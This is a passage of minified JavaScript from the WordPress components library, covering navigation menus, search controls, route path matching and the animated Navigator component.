i&&(i=(0,f.cloneElement)(i,{className:c("components-menu-items__item-icon",{"has-icon-right":"right"===s})})),(0,kt.jsxs)(Hy,{__next40pxDefaultSize:!0,ref:t,"aria-checked":"menuitemcheckbox"===u||"menuitemradio"===u?l:void 0,role:u,icon:"left"===s?i:void 0,className:o,accessibleWhenDisabled:!0,...h,children:[(0,kt.jsx)("span",{className:"components-menu-item__item",children:n}),!d&&(0,kt.jsx)(es,{className:"components-menu-item__shortcut",shortcut:a}),!d&&i&&"right"===s&&(0,kt.jsx)(Vy,{icon:i}),d]})}));var yA=xA;const wA=()=>{};var _A=function({choices:e=[],onHover:t=wA,onSelect:n,value:r}){return(0,kt.jsx)(kt.Fragment,{children:e.map((e=>{const o=r===e.value;return(0,kt.jsx)(yA,{role:"menuitemradio",disabled:e.disabled,icon:o?tk:null,info:e.info,isSelected:o,shortcut:e.shortcut,className:"components-menu-items-choice",onClick:()=>{o||n(e.value)},onMouseEnter:()=>t(e.value),onMouseLeave:()=>t(null),"aria-label":e["aria-label"],children:e.label},e.value)}))})};var SA=(0,f.forwardRef)((function({eventToOffset:e,...t},n){return(0,kt.jsx)(xT,{ref:n,stopNavigationEvents:!0,onlyBrowserTabstops:!0,eventToOffset:t=>{const{code:n,shiftKey:r}=t;return"Tab"===n?r?-1:1:e?e(t):void 0},...t})}));const CA="root",kA=()=>{},jA=()=>{},EA=(0,f.createContext)({activeItem:void 0,activeMenu:CA,setActiveMenu:kA,navigationTree:{items:{},getItem:jA,addItem:kA,removeItem:kA,menus:{},getMenu:jA,addMenu:kA,removeMenu:kA,childMenu:{},traverseMenu:kA,isMenuEmpty:()=>!1}});EA.displayName="NavigationContext";const MA=()=>(0,f.useContext)(EA);const NA=Sl("div",{target:"eeiismy11"})("width:100%;box-sizing:border-box;padding:0 ",Rl(4),";overflow:hidden;"),TA=Sl("div",{target:"eeiismy10"})("margin-top:",Rl(6),";margin-bottom:",Rl(6),";display:flex;flex-direction:column;ul{padding:0;margin:0;list-style:none;}.components-navigation__back-button{margin-bottom:",Rl(6),";}.components-navigation__group+.components-navigation__group{margin-top:",Rl(6),";}"),PA=Sl(Hy,{target:"eeiismy9"})({name:"26l0q2",styles:"&.is-tertiary{color:inherit;opacity:0.7;&:hover:not( :disabled ){opacity:1;box-shadow:none;color:inherit;}&:active:not( :disabled ){background:transparent;opacity:1;color:inherit;}}"}),DA=Sl("div",{target:"eeiismy8"})({name:"1aubja5",styles:"overflow:hidden;width:100%"}),IA=Sl("div",{target:"eeiismy7"})({name:"rgorny",styles:"margin:11px 0;padding:1px"}),RA=Sl("span",{target:"eeiismy6"})("height:",Rl(6),";.components-button.is-small{color:inherit;opacity:0.7;margin-right:",Rl(1),";padding:0;&:active:not( :disabled ){background:none;opacity:1;color:inherit;}&:hover:not( :disabled ){box-shadow:none;opacity:1;color:inherit;}}"),OA=Sl(dj,{target:"eeiismy5"})("min-height:",Rl(12),";align-items:center;color:inherit;display:flex;justify-content:space-between;margin-bottom:",Rl(2),";padding:",(()=>(0,u.isRTL)()?`${Rl(1)} ${Rl(4)} ${Rl(1)} ${Rl(2)}`:`${Rl(1)} ${Rl(2)} ${Rl(1)} ${Rl(4)}`),";"),AA=Sl("li",{target:"eeiismy4"})("border-radius:",Wl.radiusSmall,";color:inherit;margin-bottom:0;>button,>a.components-button,>a{width:100%;color:inherit;opacity:0.7;padding:",Rl(2)," ",Rl(4),";",kv({textAlign:"left"},{textAlign:"right"})," &:hover,&:focus:not( [aria-disabled='true'] ):active,&:active:not( [aria-disabled='true'] ):active{color:inherit;opacity:1;}}&.is-active{background-color:",Fl.theme.accent,";color:",Fl.theme.accentInverted,";>button,.components-button:hover,>a{color:",Fl.theme.accentInverted,";opacity:1;}}>svg path{color:",Fl.gray[600],";}"),zA=Sl("div",{target:"eeiismy3"})("display:flex;align-items:center;height:auto;min-height:40px;margin:0;padding:",Rl(1.5)," ",Rl(4),";font-weight:400;line-height:20px;width:100%;color:inherit;opacity:0.7;"),LA=Sl("span",{target:"eeiismy2"})("display:flex;margin-right:",Rl(2),";"),FA=Sl("span",{target:"eeiismy1"})("margin-left:",(()=>(0,u.isRTL)()?"0":Rl(2)),";margin-right:",(()=>(0,u.isRTL)()?Rl(2):"0"),";display:inline-flex;padding:",Rl(1)," ",Rl(3),";border-radius:",Wl.radiusSmall,";@keyframes fade-in{from{opacity:0;}to{opacity:1;}}@media not ( prefers-reduced-motion ){animation:fade-in 250ms ease-out;}"),BA=Sl(Rb,{target:"eeiismy0"})((()=>(0,u.isRTL)()?"margin-left: auto;":"margin-right: auto;")," font-size:14px;line-height:20px;color:inherit;");function VA(){const[e,t]=(0,f.useState)({});return{nodes:e,getNode:t=>e[t],addNode:(e,n)=>{const{children:r,...o}=n;return t((t=>({...t,[e]:o})))},removeNode:e=>t((t=>{const{[e]:n,...r}=t;return r}))}}const WA=()=>{};var $A=function({activeItem:e,activeMenu:t=CA,children:n,className:r,onActivateMenu:o=WA}){const[i,s]=(0,f.useState)(t),[a,l]=(0,f.useState)(),d=(()=>{const{nodes:e,getNode:t,addNode:n,removeNode:r}=VA(),{nodes:o,getNode:i,addNode:s,removeNode:a}=VA(),[l,c]=(0,f.useState)({}),u=e=>l[e]||[],d=(e,t)=>{const n=[];let r,o=[e];for(;o.length>0&&(r=i(o.shift()),!r||n.includes(r.menu)||(n.push(r.menu),o=[...o,...u(r.menu)],!1!==t(r))););};return{items:e,getItem:t,addItem:n,removeItem:r,menus:o,getMenu:i,addMenu:(e,t)=>{c((n=>{const r={...n};return t.parentMenu?(r[t.parentMenu]||(r[t.parentMenu]=[]),r[t.parentMenu].push(e),r):r})),s(e,t)},removeMenu:a,childMenu:l,traverseMenu:d,isMenuEmpty:e=>{let t=!0;return d(e,(e=>{if(!e.isEmpty)return t=!1,!1})),t}}})(),h=(0,u.isRTL)()?"right":"left";Ji()("wp.components.Navigation (and all subcomponents)",{since:"6.8",version:"7.1",alternative:"wp.components.Navigator"});const p=(e,t=h)=>{d.getMenu(e)&&(l(t),s(e),o(e))},m=(0,f.useRef)(!1);(0,f.useEffect)((()=>{m.current||(m.current=!0)}),[]),(0,f.useEffect)((()=>{t!==i&&p(t)}),[t]);const g={activeItem:e,activeMenu:i,setActiveMenu:p,navigationTree:d},v=c("components-navigation",r),b=ec({type:"slide-in",origin:a});return(0,kt.jsx)(NA,{className:v,children:(0,kt.jsx)("div",{className:b?c({[b]:m.current&&a}):void 0,children:(0,kt.jsx)(EA.Provider,{value:g,children:n})},i)})},HA=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M10.6 6L9.4 7l4.6 5-4.6 5 1.2 1 5.4-6z"})}),UA=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M14.6 7l-1.2-1L8 12l5.4 6 1.2-1-4.6-5z"})});var YA=(0,f.forwardRef)((function({backButtonLabel:e,className:t,href:n,onClick:r,parentMenu:o},i){const{setActiveMenu:s,navigationTree:a}=MA(),l=c("components-navigation__back-button",t),d=void 0!==o?a.getMenu(o)?.title:void 0,f=(0,u.isRTL)()?HA:UA;return(0,kt.jsxs)(PA,{__next40pxDefaultSize:!0,className:l,href:n,variant:"tertiary",ref:i,onClick:e=>{"function"==typeof r&&r(e);const t=(0,u.isRTL)()?"left":"right";o&&!e.defaultPrevented&&s(o,t)},children:[(0,kt.jsx)(JS,{icon:f}),e||d||(0,u.__)("Back")]})}));const GA=(0,f.createContext)({group:void 0});GA.displayName="NavigationGroupContext";let qA=0;var KA=function({children:e,className:t,title:n}){const[r]=(0,f.useState)("group-"+ ++qA),{navigationTree:{items:o}}=MA(),i={group:r};if(!Object.values(o).some((e=>e.group===r&&e._isVisible)))return(0,kt.jsx)(GA.Provider,{value:i,children:e});const s=`components-navigation__group-title-${r}`,a=c("components-navigation__group",t);return(0,kt.jsx)(GA.Provider,{value:i,children:(0,kt.jsxs)("li",{className:a,children:[n&&(0,kt.jsx)(OA,{className:"components-navigation__group-title",id:s,level:3,children:n}),(0,kt.jsx)("ul",{"aria-labelledby":s,role:"group",children:e})]})})};function XA(e){const{badge:t,title:n}=e;return(0,kt.jsxs)(kt.Fragment,{children:[n&&(0,kt.jsx)(BA,{className:"components-navigation__item-title",as:"span",children:n}),t&&(0,kt.jsx)(FA,{className:"components-navigation__item-badge",children:t})]})}const ZA=(0,f.createContext)({menu:void 0,search:""});ZA.displayName="NavigationMenuContext";const QA=()=>(0,f.useContext)(ZA),JA=e=>mw()(e).replace(/^\//,"").toLowerCase(),ez=(e,t)=>{const{activeMenu:n,navigationTree:{addItem:r,removeItem:o}}=MA(),{group:i}=(0,f.useContext)(GA),{menu:s,search:a}=QA();(0,f.useEffect)((()=>{const l=n===s,c=!a||void 0!==t.title&&((e,t)=>-1!==JA(e).indexOf(JA(t)))(t.title,a);return r(e,{...t,group:i,menu:s,_isVisible:l&&c}),()=>{o(e)}}),[n,a])};let tz=0;function nz(e){const{children:t,className:n,title:r,href:o,...i}=e,[s]=(0,f.useState)("item-"+ ++tz);ez(s,e);const{navigationTree:a}=MA();if(!a.getItem(s)?._isVisible)return null;const l=c("components-navigation__item",n);return(0,kt.jsx)(AA,{className:l,...i,children:t})}const rz=()=>{};var oz=function(e){const{badge:t,children:n,className:r,href:o,item:i,navigateToMenu:s,onClick:a=rz,title:l,icon:d,hideIfTargetMenuEmpty:f,isText:h,...p}=e,{activeItem:m,setActiveMenu:g,navigationTree:{isMenuEmpty:v}}=MA();if(f&&s&&v(s))return null;const b=i&&m===i,x=c(r,{"is-active":b}),y=(0,u.isRTL)()?UA:HA,w=n?e:{...e,onClick:void 0},_=h?p:{as:Hy,__next40pxDefaultSize:!("as"in p)||void 0===p.as,href:o,onClick:e=>{s&&g(s),a(e)},"aria-current":b?"page":void 0,...p};return(0,kt.jsx)(nz,{...w,className:x,children:n||(0,kt.jsxs)(zA,{..._,children:[d&&(0,kt.jsx)(LA,{children:(0,kt.jsx)(JS,{icon:d})}),(0,kt.jsx)(XA,{title:l,badge:t}),s&&(0,kt.jsx)(JS,{icon:y})]})})};var iz=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})}),sz=(0,d.createHigherOrderComponent)((e=>t=>(0,kt.jsx)(e,{...t,speak:vw.speak,debouncedSpeak:(0,d.useDebounce)(vw.speak,500)})),"withSpokenMessages");const az=Sl(Fy,{target:"effl84m1"})({name:"37btb2",styles:"input[type='search']{&::-webkit-search-decoration,&::-webkit-search-cancel-button,&::-webkit-search-results-button,&::-webkit-search-results-decoration{-webkit-appearance:none;}}"}),lz=Sl(Vy,{target:"effl84m0"})({name:"1i54h4p",styles:"&:dir( ltr ){transform:scaleX( -1 );}"});function cz({searchRef:e,value:t,onChange:n,onClose:r}){if(!r&&!t)return null;r&&Ji()("`onClose` prop in wp.components.SearchControl",{since:"6.8"});return(0,kt.jsx)(FS,{variant:"control",children:(0,kt.jsx)(Hy,{size:"small",icon:BT,label:r?(0,u.__)("Close search"):(0,u.__)("Reset search"),onClick:null!=r?r:()=>{n(""),e.current?.focus()}})})}const uz=(0,f.forwardRef)((function({__nextHasNoMarginBottom:e=!1,className:t,onChange:n,value:r,label:o=(0,u.__)("Search"),placeholder:i=(0,u.__)("Search"),hideLabelFromVision:s=!0,onClose:a,size:l="default",...h},p){const{disabled:m,...g}=h,v=(0,f.useRef)(null),b=(0,d.useInstanceId)(uz,"components-search-control"),x=(0,f.useMemo)((()=>({BaseControl:{_overrides:{__nextHasNoMarginBottom:e},__associatedWPComponentName:"SearchControl"}})),[e]);return(0,kt.jsx)(xs,{value:x,children:(0,kt.jsx)(az,{__next40pxDefaultSize:!0,id:b,hideLabelFromVision:s,label:o,ref:(0,d.useMergeRefs)([v,p]),type:"search",size:l,className:c("components-search-control",t),onChange:e=>n(null!=e?e:""),autoComplete:"off",placeholder:i,value:null!=r?r:"",prefix:(0,kt.jsx)(ok,{variant:"icon",children:(0,kt.jsx)(lz,{icon:iz,fill:"currentColor"})}),suffix:(0,kt.jsx)(cz,{searchRef:v,value:r,onChange:n,onClose:a}),...g})})}));var dz=uz;var fz=sz((function({debouncedSpeak:e,onCloseSearch:t,onSearch:n,search:r,title:o}){const{navigationTree:{items:i}}=MA(),{menu:s}=QA(),a=(0,f.useRef)(null);(0,f.useEffect)((()=>{const e=setTimeout((()=>{a.current?.focus()}),100);return()=>{clearTimeout(e)}}),[]),(0,f.useEffect)((()=>{if(!r)return;const t=Object.values(i).filter((e=>e._isVisible)).length,n=(0,u.sprintf)((0,u._n)("%d result found.","%d results found.",t),t);e(n)}),[i,r]);const l=()=>{n?.(""),t()},c=`components-navigation__menu-title-search-${s}`,d=(0,u.sprintf)((0,u.__)("Search %s"),o?.toLowerCase()||"").trim();return(0,kt.jsx)(IA,{children:(0,kt.jsx)(dz,{__nextHasNoMarginBottom:!0,className:"components-navigation__menu-search-input",id:c,onChange:e=>n?.(e),onKeyDown:e=>{"Escape"!==e.code||e.defaultPrevented||(e.preventDefault(),l())},placeholder:d,onClose:l,ref:a,value:r})})}));function hz({hasSearch:e,onSearch:t,search:n,title:r,titleAction:o}){const[i,s]=(0,f.useState)(!1),{menu:a}=QA(),l=(0,f.useRef)(null);if(!r)return null;const c=`components-navigation__menu-title-${a}`,d=(0,u.sprintf)((0,u.__)("Search in %s"),r);return(0,kt.jsxs)(DA,{className:"components-navigation__menu-title",children:[!i&&(0,kt.jsxs)(OA,{as:"h2",className:"components-navigation__menu-title-heading",level:3,children:[(0,kt.jsx)("span",{id:c,children:r}),(e||o)&&(0,kt.jsxs)(RA,{children:[o,e&&(0,kt.jsx)(Hy,{size:"small",variant:"tertiary",label:d,onClick:()=>s(!0),ref:l,children:(0,kt.jsx)(JS,{icon:iz})})]})]}),i&&(0,kt.jsx)("div",{className:ec({type:"slide-in",origin:"left"}),children:(0,kt.jsx)(fz,{onCloseSearch:()=>{s(!1),setTimeout((()=>{l.current?.focus()}),100)},onSearch:t,search:n,title:r})})]})}function pz({search:e}){const{navigationTree:{items:t}}=MA(),n=Object.values(t).filter((e=>e._isVisible)).length;return!e||n?null:(0,kt.jsx)(AA,{children:(0,kt.jsxs)(zA,{children:[(0,u.__)("No results found.")," "]})})}var mz=function(e){const{backButtonLabel:t,children:n,className:r,hasSearch:o,menu:i=CA,onBackButtonClick:s,onSearch:a,parentMenu:l,search:u,isSearchDebouncing:d,title:h,titleAction:p}=e,[m,g]=(0,f.useState)("");(e=>{const{navigationTree:{addMenu:t,removeMenu:n}}=MA(),r=e.menu||CA;(0,f.useEffect)((()=>(t(r,{...e,menu:r}),()=>{n(r)})),[])})(e);const{activeMenu:v}=MA(),b={menu:i,search:m};if(v!==i)return(0,kt.jsx)(ZA.Provider,{value:b,children:n});const x=!!a,y=x?u:m,w=x?a:g,_=`components-navigation__menu-title-${i}`,S=c("components-navigation__menu",r);return(0,kt.jsx)(ZA.Provider,{value:b,children:(0,kt.jsxs)(TA,{className:S,children:[(l||s)&&(0,kt.jsx)(YA,{backButtonLabel:t,parentMenu:l,onClick:s}),h&&(0,kt.jsx)(hz,{hasSearch:o,onSearch:w,search:y,title:h,titleAction:p}),(0,kt.jsx)(wT,{children:(0,kt.jsxs)("ul",{"aria-labelledby":_,children:[n,y&&!d&&(0,kt.jsx)(pz,{search:y})]})})]})})};function gz(e,t){void 0===t&&(t={});for(var n=function(e){for(var t=[],n=0;n<e.length;){var r=e[n];if("*"!==r&&"+"!==r&&"?"!==r)if("\\"!==r)if("{"!==r)if("}"!==r)if(":"!==r)if("("!==r)t.push({type:"CHAR",index:n,value:e[n++]});else{var o=1,i="";if("?"===e[a=n+1])throw new TypeError('Pattern cannot start with "?" at '.concat(a));for(;a<e.length;)if("\\"!==e[a]){if(")"===e[a]){if(0==--o){a++;break}}else if("("===e[a]&&(o++,"?"!==e[a+1]))throw new TypeError("Capturing groups are not allowed at ".concat(a));i+=e[a++]}else i+=e[a++]+e[a++];if(o)throw new TypeError("Unbalanced pattern at ".concat(n));if(!i)throw new TypeError("Missing pattern at ".concat(n));t.push({type:"PATTERN",index:n,value:i}),n=a}else{for(var s="",a=n+1;a<e.length;){var l=e.charCodeAt(a);if(!(l>=48&&l<=57||l>=65&&l<=90||l>=97&&l<=122||95===l))break;s+=e[a++]}if(!s)throw new TypeError("Missing parameter name at ".concat(n));t.push({type:"NAME",index:n,value:s}),n=a}else t.push({type:"CLOSE",index:n,value:e[n++]});else t.push({type:"OPEN",index:n,value:e[n++]});else t.push({type:"ESCAPED_CHAR",index:n++,value:e[n++]});else t.push({type:"MODIFIER",index:n,value:e[n++]})}return t.push({type:"END",index:n,value:""}),t}(e),r=t.prefixes,o=void 0===r?"./":r,i=t.delimiter,s=void 0===i?"/#?":i,a=[],l=0,c=0,u="",d=function(e){if(c<n.length&&n[c].type===e)return n[c++].value},f=function(e){var t=d(e);if(void 0!==t)return t;var r=n[c],o=r.type,i=r.index;throw new TypeError("Unexpected ".concat(o," at ").concat(i,", expected ").concat(e))},h=function(){for(var e,t="";e=d("CHAR")||d("ESCAPED_CHAR");)t+=e;return t},p=function(e){var t=a[a.length-1],n=e||(t&&"string"==typeof t?t:"");if(t&&!n)throw new TypeError('Must have text between two parameters, missing text after "'.concat(t.name,'"'));return!n||function(e){for(var t=0,n=s;t<n.length;t++){var r=n[t];if(e.indexOf(r)>-1)return!0}return!1}(n)?"[^".concat(bz(s),"]+?"):"(?:(?!".concat(bz(n),")[^").concat(bz(s),"])+?")};c<n.length;){var m=d("CHAR"),g=d("NAME"),v=d("PATTERN");if(g||v){var b=m||"";-1===o.indexOf(b)&&(u+=b,b=""),u&&(a.push(u),u=""),a.push({name:g||l++,prefix:b,suffix:"",pattern:v||p(b),modifier:d("MODIFIER")||""})}else{var x=m||d("ESCAPED_CHAR");if(x)u+=x;else if(u&&(a.push(u),u=""),d("OPEN")){b=h();var y=d("NAME")||"",w=d("PATTERN")||"",_=h();f("CLOSE"),a.push({name:y||(w?l++:""),pattern:y&&!w?p(b):w,prefix:b,suffix:_,modifier:d("MODIFIER")||""})}else f("END")}}return a}function vz(e,t){var n=[];return function(e,t,n){void 0===n&&(n={});var r=n.decode,o=void 0===r?function(e){return e}:r;return function(n){var r=e.exec(n);if(!r)return!1;for(var i=r[0],s=r.index,a=Object.create(null),l=function(e){if(void 0===r[e])return"continue";var n=t[e-1];"*"===n.modifier||"+"===n.modifier?a[n.name]=r[e].split(n.prefix+n.suffix).map((function(e){return o(e,n)})):a[n.name]=o(r[e],n)},c=1;c<r.length;c++)l(c);return{path:i,index:s,params:a}}}(wz(e,n,t),n,t)}function bz(e){return e.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function xz(e){return e&&e.sensitive?"":"i"}function yz(e,t,n){return function(e,t,n){void 0===n&&(n={});for(var r=n.strict,o=void 0!==r&&r,i=n.start,s=void 0===i||i,a=n.end,l=void 0===a||a,c=n.encode,u=void 0===c?function(e){return e}:c,d=n.delimiter,f=void 0===d?"/#?":d,h=n.endsWith,p="[".concat(bz(void 0===h?"":h),"]|$"),m="[".concat(bz(f),"]"),g=s?"^":"",v=0,b=e;v<b.length;v++){var x=b[v];if("string"==typeof x)g+=bz(u(x));else{var y=bz(u(x.prefix)),w=bz(u(x.suffix));if(x.pattern)if(t&&t.push(x),y||w)if("+"===x.modifier||"*"===x.modifier){var _="*"===x.modifier?"?":"";g+="(?:".concat(y,"((?:").concat(x.pattern,")(?:").concat(w).concat(y,"(?:").concat(x.pattern,"))*)").concat(w,")").concat(_)}else g+="(?:".concat(y,"(").concat(x.pattern,")").concat(w,")").concat(x.modifier);else{if("+"===x.modifier||"*"===x.modifier)throw new TypeError('Can not repeat "'.concat(x.name,'" without a prefix and suffix'));g+="(".concat(x.pattern,")").concat(x.modifier)}else g+="(?:".concat(y).concat(w,")").concat(x.modifier)}}if(l)o||(g+="".concat(m,"?")),g+=n.endsWith?"(?=".concat(p,")"):"$";else{var S=e[e.length-1],C="string"==typeof S?m.indexOf(S[S.length-1])>-1:void 0===S;o||(g+="(?:".concat(m,"(?=").concat(p,"))?")),C||(g+="(?=".concat(m,"|").concat(p,")"))}return new RegExp(g,xz(n))}(gz(e,n),t,n)}function wz(e,t,n){return e instanceof RegExp?function(e,t){if(!t)return e;for(var n=/\((?:\?<(.*?)>)?(?!\?)/g,r=0,o=n.exec(e.source);o;)t.push({name:o[1]||r++,prefix:"",suffix:"",modifier:"",pattern:""}),o=n.exec(e.source);return e}(e,t):Array.isArray(e)?function(e,t,n){var r=e.map((function(e){return wz(e,t,n).source}));return new RegExp("(?:".concat(r.join("|"),")"),xz(n))}(e,t,n):yz(e,t,n)}function _z(e,t){return vz(t,{decode:decodeURIComponent})(e)}const Sz=(0,f.createContext)({location:{},goTo:()=>{},goBack:()=>{},goToParent:()=>{},addScreen:()=>{},removeScreen:()=>{},params:{}});Sz.displayName="NavigatorContext";const Cz={name:"1br0vvk",styles:"position:relative;overflow-x:clip;contain:layout;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;align-items:start"},kz=Il({from:{opacity:0}}),jz=Il({to:{opacity:0}}),Ez=Il({from:{transform:"translateX(100px)"}}),Mz=Il({to:{transform:"translateX(-80px)"}}),Nz=Il({from:{transform:"translateX(-100px)"}}),Tz=Il({to:{transform:"translateX(80px)"}}),Pz=70,Dz="linear",Iz={IN:70,OUT:40},Rz=300,Oz="cubic-bezier(0.33, 0, 0, 1)",Az=Math.max(Pz+Iz.IN,Rz),zz=Math.max(Pz+Iz.OUT,Rz),Lz={end:{in:Ez.name,out:Mz.name},start:{in:Nz.name,out:Tz.name}},Fz={end:{in:Dl(Pz,"ms ",Dz," ",Iz.IN,"ms both ",kz,",",Rz,"ms ",Oz," both ",Ez,";",""),out:Dl(Pz,"ms ",Dz," ",Iz.OUT,"ms both ",jz,",",Rz,"ms ",Oz," both ",Mz,";","")},start:{in:Dl(Pz,"ms ",Dz," ",Iz.IN,"ms both ",kz,",",Rz,"ms ",Oz," both ",Nz,";",""),out:Dl(Pz,"ms ",Dz," ",Iz.OUT,"ms both ",jz,",",Rz,"ms ",Oz," both ",Tz,";","")}},Bz=Dl("z-index:1;&[data-animation-type='out']{z-index:0;}@media not ( prefers-reduced-motion ){&:not( [data-skip-animation] ){",["start","end"].map((e=>["in","out"].map((t=>Dl("&[data-animation-direction='",e,"'][data-animation-type='",t,"']{animation:",Fz[e][t],";}",""))))),";}}",""),Vz={name:"14di7zd",styles:"overflow-x:auto;max-height:100%;box-sizing:border-box;position:relative;grid-column:1/-1;grid-row:1/-1"};function Wz(e,t,n={}){var r;const{focusSelectors:o}=e,i={...e.currentLocation},{isBack:s=!1,skipFocus:a=!1,replace:l,focusTargetSelector:c,...u}=n;if(i.path===t)return{currentLocation:i,focusSelectors:o};let d,f;function h(){var t;return d=null!==(t=d)&&void 0!==t?t:new Map(e.focusSelectors),d}return c&&i.path&&h().set(i.path,c),o.get(t)&&(s&&(f=o.get(t)),h().delete(t)),{currentLocation:{...u,isInitial:!1,path:t,isBack:s,hasRestoredFocus:!1,focusTargetSelector:f,skipFocus:a},focusSelectors:null!==(r=d)&&void 0!==r?r:o}}function $z(e,t={}){const{screens:n,focusSelectors:r}=e,o={...e.currentLocation},i=o.path;if(void 0===i)return{currentLocation:o,focusSelectors:r};const s=function(e,t){if(!e.startsWith("/"))return;const n=e.split("/");let r;for(;n.length>1&&void 0===r;){n.pop();const e=""===n.join("/")?"/":n.join("/");t.find((t=>!1!==_z(e,t.path)))&&(r=e)}return r}(i,n);return void 0===s?{currentLocation:o,focusSelectors:r}:Wz(e,s,{...t,isBack:!0})}function Hz(e,t){let{screens:n,currentLocation:r,matchedPath:o,focusSelectors:i,...s}=e;switch(t.type){case"add":n=function({screens:e},t){return e.some((e=>e.path===t.path))?e:[...e,t]}(e,t.screen);break;case"remove":n=function({screens:e},t){return e.filter((e=>e.id!==t.id))}(e,t.screen);break;case"goto":({currentLocation:r,focusSelectors:i}=Wz(e,t.path,t.options));break;case"gotoparent":({currentLocation:r,focusSelectors:i}=$z(e,t.options))}if(n===e.screens&&r===e.currentLocation)return e;const a=r.path;return o=void 0!==a?function(e,t){for(const n of t){const t=_z(e,n.path);if(t)return{params:t.params,id:n.id}}}(a,n):void 0,o&&e.matchedPath&&o.id===e.matchedPath.id&&i_()(o.params,e.matchedPath.params)&&(o=e.matchedPath),{...s,screens:n,currentLocation:r,matchedPath:o,focusSelectors:i}}const Uz=ul((function(e,t){const{initialPath:n,children:r,className:o,...i}=cl(e,"Navigator"),[s,a]=(0,f.useReducer)(Hz,n,(e=>({screens:[],currentLocation:{path:e,isInitial:!0},matchedPath:void 0,focusSelectors:new Map,initialPath:n}))),l=(0,f.useMemo)((()=>({goBack:e=>a({type:"gotoparent",options:e}),goTo:(e,t)=>a({type:"goto",path:e,options:t}),goToParent:e=>{Ji()("wp.components.useNavigator().goToParent",{since:"6.7",alternative:"wp.components.useNavigator().goBack"}),a({type:"gotoparent",options:e})},addScreen:e=>a({type:"add",screen:e}),removeScreen:e=>a({type:"remove",screen:e})})),[]),{currentLocation:c,matchedPath:u}=s,d=(0,f.useMemo)((()=>{var e;return{location:c,params:null!==(e=u?.params)&&void 0!==e?e:{},match:u?.id,...l}}),[c,u,l]),h=ll(),p=(0,f.useMemo)((()=>h(Cz,o)),[o,h]);return(0,kt.jsx)(kl,{ref:t,className:p,...i,children:(0,kt.jsx)(Sz.Provider,{value:d,children:r})})}),"Navigator"),Yz=window.wp.escapeHtml;function Gz({isMatch:e,skipAnimation:t,isBack:n,onAnimationEnd:r}){const o=(0,u.isRTL)(),i=(0,d.useReducedMotion)(),[s,a]=(0,f.useState)("INITIAL"),l="ANIMATING_IN"!==s&&"IN"!==s&&e,c="ANIMATING_OUT"!==s&&"OUT"!==s&&!e;(0,f.useLayoutEffect)((()=>{l?a(t||i?"IN":"ANIMATING_IN"):c&&a(t||i?"OUT":"ANIMATING_OUT")}),[l,c,t,i]);const h=o&&n||!o&&!n?"end":"start",p="ANIMATING_IN"===s,m="ANIMATING_OUT"===s;let g;p?g="in":m&&(g="out");const v=(0,f.useCallback)((e=>{r?.(e),((e,t,n)=>"ANIMATING_OUT"===t&&n===Lz[e].out)(h,s,e.animationName)?a("OUT"):((e,t,n)=>"ANIMATING_IN"===t&&n===Lz[e].in)(h,s,e.animationName)&&a("IN")}),[r,s,h]);return(0,f.useEffect)((()=>{let e;return m?e=window.setTimeout((()=>{a("OUT"),e=void 0}),1.2*zz):p&&(e=window.setTimeout((()=>{a("IN"),e=void 0}),1.2*Az)),()=>{e&&(window.clearTimeout(e),e=void 0)}}),[m,p]),{animationStyles:Bz,shouldRenderScreen:e||"IN"===s||"ANIMATING_OUT"===s,screenProps:{onAnimationEnd:v,"data-animation-direction":h,"data-animation-type":g,"data-skip-animation":t||void 0}}}const qz=ul((function(e,t){/^\//.test(e.path);const n=(0,f.useId)(),{children:r,className:o,path:i,onAnimationEnd:s,...a}=cl(e,"Navigator.Screen"),{location:l,match:c,addScreen:u,removeScreen:h}=(0,f.useContext)(Sz),{isInitial:p,isBack:m,focusTargetSelector:g,skipFocus:v}=l,b=c===n,x=(0,f.useRef)(null),y=!!p&&!m;(0,f.useEffect)((()=>{const e={id:n,path:(0,Yz.escapeAttribute)(i)};return u(e),()=>h(e)}),[n,i,u,h]);const{animationStyles:w,shouldRenderScreen:_,screenProps:S}=Gz({isMatch:b,isBack:m,onAnimationEnd:s,skipAnimation:y}),C=ll(),k=(0,f.useMemo)((()=>C(Vz,w,o)),[o,C,w]),j=(0,f.useRef)(l);(0,f.useEffect)((()=>{j.current=l}),[l]),(0,f.useEffect)((()=>{const e=x.current;if(y||!b||!e||j.current.hasRestoredFocus||v)return;const t=e.ownerDocument.activeElement;if(e.contains(t))return;let n=null;if(m&&g&&(n=e.querySelector(g)),!n){const[t]=pT.focus.tabbable.find(e);n=null!=t?t:e}j.current.hasRestoredFocus=!0,n.focus()}),[y,b,m,g,v]);const E=(0,d.useMergeRefs)([t,x]);return _?(0,kt.jsx)(kl,{ref:E,className:k,...S,...a,children:r}):null}),"Navigator.Screen");function Kz(){const{location:e,params:t,goTo:n,goBack:r,goToParent:o}=(0,f.useContext)(Sz);return{location:e,goTo:n,goBack:r,goToParent:o,params:t}}const Xz=ul((function(e,t){const n=function(e){const{path:t,onClick:n,as:r=Hy,attributeName:o="id",...i}=cl(e,"Navigator.Button"),s=(0,Yz.escapeAttribute)(t),{goTo:a}=Kz();return{as:r,onClick:(0,f.useCallback)((e=>{var t,r;e.preventDefault(),a(s,{focusTargetSelector:(t=o,r=s,`[${t}="${r}"]`)}),n?.(e)}),[a,n,o,s]),...i,[o]:s}}(e);return(0,kt.jsx)(kl,{ref:t,...n})}),"Navigator.Button");const Zz=ul((function(e,t){const n=function(e){const{onClick:t,as:n=Hy,...r}=cl(e,"Navigator.BackButton"),{goBack:o}=Kz();return{as:n,onClick:(0,f.useCallback)((e=>{e.preventDefault(),o(),t?.(e)}),[o,t]),...r}}(e);return(0,kt.jsx)(kl,{ref:t,...n})}),"Navigator.BackButton");const Qz=ul((function(e,t){return 